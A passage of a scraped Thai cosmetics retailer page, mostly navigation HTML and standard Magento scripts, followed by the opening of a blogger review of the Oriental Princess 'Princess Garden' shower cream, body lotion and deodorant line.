href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/accessories.html" ><span>Bikini Care</span></a></li><li  class="level2 nav-4-5-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/foot-knee-care.html" ><span>Foot &amp; Knee Care</span></a></li><li  class="level2 nav-4-5-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/fresh-juicy-delight.html" ><span>Fresh &amp; Juicy Delight</span></a></li><li  class="level2 nav-4-5-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/hand-care.html" ><span>Hand Care</span></a></li><li  class="level2 nav-4-5-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/milky-whitening-booster-intensive.html" ><span>Milky Whitening</span></a></li><li  class="level2 nav-4-5-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/oriental-beauty.html" ><span>Oriental Beauty</span></a></li><li  class="level2 nav-4-5-7 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/passion of polish.html" ><span>Passion of Polish</span></a></li><li  class="level2 nav-4-5-8 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/ph-balanced-feminine-hygiene.html" ><span>pH Balanced</span></a></li><li  class="level2 nav-4-5-9 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/underarm-care.html" ><span>Underarm Care</span></a></li><li  class="level2 nav-4-5-10 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/glow-smooth.html" ><span>Glow &amp; Smooth</span></a></li><li  class="level2 nav-4-5-11 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/acne-care-body.html" ><span>Natural Acne Care</span></a></li><li  class="level2 nav-4-5-12 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/pure-blossom.html" ><span>Pure Blossom</span></a></li><li  class="level2 nav-4-5-13 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/pure-ritual.html" ><span>Pure Ritual</span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/ความหอม.html"  class="level-top" ><span>ความหอม</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/กลิ่น.html" ><span>กลิ่น</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/กลิ่น/floral.html" ><span>Floral</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/กลิ่น/fruity.html" ><span>Fruity</span></a></li><li  class="level2 nav-5-1-3 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/กลิ่น/fresh.html" ><span>Fresh</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย.html" ><span>ลักษณะนิสัย</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/โรแมนติค อ่อนหวาน.html" ><span>โรแมนติค อ่อนหวาน</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/เอกลักษณ์เป็นตัวของตัวเอง.html" ><span>เอกลักษณ์เป็นตัวของตัวเอง</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/สดใสร่าเริง มั่นใจ.html" ><span>สดใสร่าเริง มั่นใจ</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/เนี้ยบเรียบหรู ดูดี.html" ><span>เนี้ยบเรียบหรู ดูดี</span></a></li><li  class="level2 nav-5-2-5 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/สาวหวาน ผู้หญิ๋ง ผู้หญิง.html" ><span>สาวหวาน ผู้หญิ๋ง ผู้หญิง</span></a></li></ul></li><li  class="level1 nav-5-3 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า.html" ><span>ประเภทสินค้า</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/โอ เดอ โคโลญ.html" ><span>โอ เดอ โคโลญ</span></a></li><li  class="level2 nav-5-3-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/โอ เดอ ทอยเล็ตต์.html" ><span>โอ เดอ ทอยเล็ตต์</span></a></li><li  class="level2 nav-5-3-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/eau-de-parfum.html" ><span>โอ เดอ พาร์ฟูม</span></a></li><li  class="level2 nav-5-3-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/linen-mist.html" ><span>มีส สำหรับเสื้อผ้า</span></a></li><li  class="level2 nav-5-3-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/ambient-mist.html" ><span>มีส สำหรับปรับอากาศ</span></a></li><li  class="level2 nav-5-3-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/perfume-sunscreen.html" ><span>ซีรั่มกันแดดน้ำหอม</span></a></li><li  class="level2 nav-5-3-7 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/scented-bag.html" ><span>ถุงหอม</span></a></li></ul></li><li  class="level1 nav-5-4 category-item last parent"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์.html" ><span>ประเภทซีรี่ย์</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/journeyforthesenses.html" ><span>Journey for The Senses</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/rhythmsofnature.html" ><span>Rhythms of Nature</span></a></li><li  class="level2 nav-5-4-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/secretofcharm.html" ><span>Secret of Charm</span></a></li><li  class="level2 nav-5-4-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/storyofhappiness.html" ><span>Story of Happiness</span></a></li><li  class="level2 nav-5-4-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/charisma-the-art-of-fragrance-layering.html" ><span>Charisma The Art Of Fragrance Layering</span></a></li><li  class="level2 nav-5-4-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/princess-garden.html" ><span>Princess Garden</span></a></li><li  class="level2 nav-5-4-7 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/floranista.html" ><span>FLORANISTA</span></a></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/home-fragrances.html"  class="level-top" ><span>Home Fragrance</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first last"><a href="https://www.orientalprincess.com/prosite.php/home-fragrances/scented-candle.html" ><span>Scented Candle</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม.html"  class="level-top" ><span>ดูแลเส้นผม</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม.html" ><span>ปัญหาเส้นผม</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมแห้งเสียจากการทำเคมี.html" ><span>ผมแห้งเสียจากการทำเคมี</span></a></li><li  class="level2 nav-7-1-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมขาดหลุดร่วง.html" ><span>ผมขาดหลุดร่วง</span></a></li><li  class="level2 nav-7-1-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมชี้ฟูขาดน้ำหนัก.html" ><span>ผมชี้ฟูขาดน้ำหนัก</span></a></li><li  class="level2 nav-7-1-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/normal-hair-dry-hair.html" ><span>ผมธรรมดา-ผมแห้ง</span></a></li><li  class="level2 nav-7-1-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมมัน.html" ><span>ผมมัน</span></a></li><li  class="level2 nav-7-1-6 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/dry-and-damaged-hair-split-ends.html" ><span>ผมแห้งเสียแตกปลาย</span></a></li></ul></li><li  class="level1 nav-7-2 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า.html" ><span>ประเภทสินค้า</span></a><ul class="level1 submenu"><li  class="level2 nav-7-2-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/แชมพู.html" ><span>แชมพู</span></a></li><li  class="level2 nav-7-2-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/ครีมนวดผม.html" ><span>ครีมนวดผม</span></a></li><li  class="level2 nav-7-2-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/ครีมหมักผม.html" ><span>ครีมหมักผม</span></a></li><li  class="level2 nav-7-2-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/เจลวิตามินบำรุง และสเปรย์.html" ><span>เจลวิตามินบำรุง และสเปรย์</span></a></li><li  class="level2 nav-7-2-5 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/serum-for-hair.html" ><span>เซรั่มบำรุงผม</span></a></li></ul></li><li  class="level1 nav-7-3 category-item last parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์.html" ><span>ประเภทซีรี่ย์</span></a><ul class="level1 submenu"><li  class="level2 nav-7-3-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/orientalbeauty.html" ><span>Oriental Beauty</span></a></li><li  class="level2 nav-7-3-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/tropicalnutrients.html" ><span>Tropical Nutrients</span></a></li><li  class="level2 nav-7-3-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/phytotherapy.html" ><span>Phytotherapy</span></a></li><li  class="level2 nav-7-3-4 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/cuticlehairtreatment.html" ><span>Cuticle Professional Hair Care </span></a></li></ul></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/sunscreen.html"  class="level-top" ><span>กันแดด</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/sunscreen/sunscreen-for-face.html" ><span>ผิวหน้า</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/sunscreen/ผิวกาย.html" ><span>ผิวกาย</span></a></li><li  class="level1 nav-8-3 category-item last"><a href="https://www.orientalprincess.com/prosite.php/sunscreen/uv-proctention-lip-care.html" ><span>ปกป้องผิวปาก</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/limited-edition.html"  class="level-top" ><span>Limited Edition</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/limited-edition/floranista.html" ><span>Floranista</span></a></li><li  class="level1 nav-9-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/limited-edition/chinoiserie-charm.html" ><span>Chinoiserie Charm</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/for-men.html"  class="level-top" ><span>For Men</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/for-men/ผิวหน้า.html" ><span>ผิวหน้า</span></a></li><li  class="level1 nav-10-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/for-men/ผิวกาย.html" ><span>ผิวกาย</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/gifts.html"  class="level-top" ><span>Gifts</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-for-her.html" ><span>Gift for Her</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-for-him.html" ><span>Gift for Him</span></a></li><li  class="level1 nav-11-3 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-under.html" ><span>Gift Under</span></a><ul class="level1 submenu"><li  class="level2 nav-11-3-1 category-item first last"><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-under/gift-under-500.html" ><span>ของขวัญไม่เกิน 500 บาท</span></a></li></ul></li><li  class="level1 nav-11-4 category-item last parent"><a href="https://www.orientalprincess.com/prosite.php/gifts/accessories.html" ><span>Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-11-4-1 category-item first last"><a href="https://www.orientalprincess.com/prosite.php/gifts/accessories/tag-cards.html" ><span>Tag Cards</span></a></li></ul></li></ul></li><li  class="level0 nav-12 category-item level-top"><a href="https://www.orientalprincess.com/prosite.php/opsmember.html"  class="level-top" ><span>Members</span></a></li><li  class="level0 nav-13 category-item level-top"><a href="https://www.orientalprincess.com/prosite.php/beauty-book.html"  class="level-top" ><span>BEAUTY BOOK</span></a></li><li  class="level0 nav-14 last level-top parent"><a href="https://www.orientalprincess.com/prosite.php/blog/"  class="level-top" ><span>Blog</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 first"><a href="https://www.orientalprincess.com/prosite.php/blog/category/op-beauty-channel/" ><span>OP Beauty Channel</span></a></li><li  class="level1 nav-14-2"><a href="https://www.orientalprincess.com/prosite.php/blog/category/new-products/" ><span>New Products</span></a></li><li  class="level1 nav-14-3 last"><a href="https://www.orientalprincess.com/prosite.php/blog/category/shop-promotion/" ><span>Shop Promotion</span></a></li></ul></li>				
							</ul>
		</nav>
		
		<script type="text/javascript">
			require([
                'jquery'
            ], function ($) {
                $('#sidebar-button').click(function () {
                    $('body').toggleClass('navbar-active');
                    $(this).toggleClass('active');
                });

                $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

                $('.touch-button').click(function () {
                    $(this).prev().slideToggle(200);
                    $(this).toggleClass('active');
                    $(this).parent().toggleClass('parent-active');
                });

            });
		</script>
		
	</div>
                    </div>
                </div>

            </div>

        </div>

    </header>    <div class="breadcrumbs">
	<div class="container">
		<ul class="items">
			                <li class="item home">
				                    <a href="https://www.orientalprincess.com/prosite.php/" title="Go to Home Page">
						หน้าหลัก					</a>
								</li>
			                <li class="item blog">
				                    <a href="https://www.orientalprincess.com/prosite.php/blog/" title="Blog">
						Blog					</a>
								</li>
			                <li class="item blog_parent_category_1">
				                    <a href="https://www.orientalprincess.com/prosite.php/blog/category/blogger-review/" title="Blogger Review">
						Blogger Review					</a>
								</li>
			                <li class="item blog_post">
				                    <strong>รีวิว Princess Garden ยกความหอมทั้งสวนดอกไม้มาไว้ในบอดี้แคร์</strong>
								</li>
					</ul>
	</div>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9"><div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >รีวิว Princess Garden ยกความหอมทั้งสวนดอกไม้มาไว้ในบอดี้แคร์</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main"><input name="form_key" type="hidden" value="zVoRyOxHG6rVUyhH" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LcWTTwjAAAAAH8YioD6dCeQXiSI1sw0oL29idyA","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}},"social-buttons":{"component":"Magetop_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.orientalprincess.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FSm\u002Fdestino\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages","checkout-fields"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"authorizenet\/directpost_payment\/place":["cart","checkout-data","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data","ammessages"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_promo\/cart\/add":["cart","ammessages"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.orientalprincess.com\/prosite.php\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","ammessages","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","checkout-fields","collection-point-result","pickup-location-result"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.orientalprincess.com\u002Fprosite.php\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.orientalprincess.com\u002Fprosite.php\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.orientalprincess.com\/prosite.php\/page_cache\/block\/render\/id\/2783\/","handles":["default","blog_post_view","blog_post_view_id_review-pg2","gl_remove_compare_products","pl_thm_sm_default","pl_thm_sm_destino_default"],"originalRequest":{"route":"blog","controller":"post","action":"view","uri":"\/prosite.php\/blog\/post\/review-pg2\/"},"versionCookieName":"private_content_version"}        }
    }
</script>





<div class="post-view">
    <div class="post-holder post-holder-2783">
        <div class="post-header clearfix">
            <div class="addthis_toolbox addthis_default_style" addthis:url="https://www.orientalprincess.com/prosite.php/blog/post/review-pg2/">
                <a class="addthis_button_facebook"></a>
                <a class="addthis_button_twitter"></a>
                <a class="addthis_button_email"></a>
                <a class="addthis_button_compact"></a>
            </div>
			

<div class="post-info clear">
    <div class="item post-posed-date">
        <span class="label">Posted:</span>
        <span class="value">August 15, 2023</span>
    </div>
	
        <div class="item post-categories">
        <span class="label">Categories:</span>
			                <a title="Blogger Review" href="https://www.orientalprincess.com/prosite.php/blog/category/blogger-review/">
                Blogger Review            </a>
							    </div>
				</div>        </div>

        <div class="post-content">
            <div class="post-description clearfix">
                                    <div class="post-ftimg-hld">
                    <img src="https://www.orientalprincess.com/pub/media/magefan_blog/165233_f462564f2f_1_.jpg" alt="รีวิว Princess Garden ยกความหอมทั้งสวนดอกไม้มาไว้ในบอดี้แคร์"/>
                </div>
				                <div class="post-text-hld">
                    <h3 dir="ltr" style="text-align: left;">&nbsp;</h3>
<h3 dir="ltr" style="text-align: left;">สวัสดีค่ะเพื่อนๆชาวจีบัน</h3>
<h3 dir="ltr" style="text-align: left;">วันนี้น้ำหยิบเอาไอเท็มตัวหอมจาก Oriental Princess มารีวิว</h3>
<h3 dir="ltr" style="text-align: left;">บอกเลยว่าคอลนี้เค้ายกสวนดอกไม้มาทั้งสวน</h3>
<h3 dir="ltr" style="text-align: left;">เพื่อมาเอาใจสาวๆสาวกบอดี้แคร์ OP โดยเฉพาะ</h3>
<h3 dir="ltr" style="text-align: left;">ซีรีส์นี้เค้ามาในคอนเซปต์<em><strong> Princess Garden&nbsp;</strong></em>ความปังคือมีมาให้เลือกกันแน่นๆถึง 7 กลิ่น&nbsp;</h3>
<h3 dir="ltr" style="text-align: left;">ครบทั้งครีมอาบน้ำ โลชั่นบำรุงผิว และโรลออน&nbsp;</h3>
<h3 dir="ltr" style="text-align: left;">ใครชอบกลิ่นแนว floral หอมหวานสดชื่นถูกใจแน่นอน</h3>
<h3 dir="ltr" style="text-align: left;">&nbsp;</h3>
<p><img src="https://www.orientalprincess.com/pub/media/wysiwyg/165233_55b345a9f5_2.jpg" alt=""></p>
<p dir="ltr" style="text-align: left;">&nbsp;</p>
<h3 dir="ltr">วันนี้น้ำหยิบมารีวิวให้ดูกันทั้งหมด 3 กลิ่น</h3>
<h3 dir="ltr">แต่ละกลิ่นจะมีทั้งหมด 3 ไอเท็ม</h3>
<h3>-&nbsp; &nbsp;Princess Garden Shower &amp; Bath Cream</h3>
<h3>-&nbsp; &nbsp;Princess Garden Body Moisturiser SPF 10</h3>
<h3>-&nbsp; &nbsp;Princess Garden Anti-Perspirant/Deodorant</h3>
<h3>ให้สาวๆเลือกใช้เลือกเติมความหอมได้ตามสไตล์ของแต่ละคนเลยนะคะ</h3>
<p>&nbsp;</p>
<p><img src="https://www.orientalprincess.com/pub/media/wysiwyg/165233_dae65ae248.jpg" alt=""></p>
<p>&nbsp;</p>
<h3 dir="ltr">สำหรับโลชั่น&nbsp;<strong><em>Princess Garden Body Moisturiser SPF 10 </em></strong>มีส่วนผสมที่ช่วยบำรุงเข้มข้นเติมความนุ่มชุ่มชื้น&nbsp;พร้อมเสริมความยืดหยุ่นกระชับให้กับผิวเนื้อบางเบาซึมเร็วให้ความชุ่มชื้นกับผิวนานถึง 8 ชั่วโมงและมีกันแดด SPF10 ช่วยป้องกันผิวจากแสงแดด</h3>
<h3 dir="ltr">**แต่ถ้าช่วงกลางวันใครออกไปเจอแดดแรงๆต้องทากันแดดเสริมนะคะ</h3>
<h3 dir="ltr">&nbsp;</h3>
<h3 dir="ltr">กลิ่นหอมละมุนติดผิว ยิ่งใช้คู่กับครีมอาบน้ำ <strong><em>Princess Garden Shower &amp; Bath Cream </em></strong>ครีมอาบน้ำเนื้อเนียนนุ่มละมุนที่ช่วยบำรุงผิว &nbsp;และช่วยลดการสูญเสียคุณค่าน้ำหล่อเลี้ยงผิวบอกเลยว่าผิวนุ่มหอมปังทั้งวัน</h3>
<p>&nbsp;</p>
<p><img src="https://www.orientalprincess.com/pub/media/wysiwyg/165233_056a255324.jpg" alt=""></p>
<p>&nbsp;</p>
<h3 dir="ltr">นอกจากครีมอาบน้ำ โลชั่นบำรุงผิวที่เป็นไอเท็มความหอมในตำนานของ OP แล้ว อีกไอเท็มที่อยากแนะนำให้ลองเลยคือ</h3>
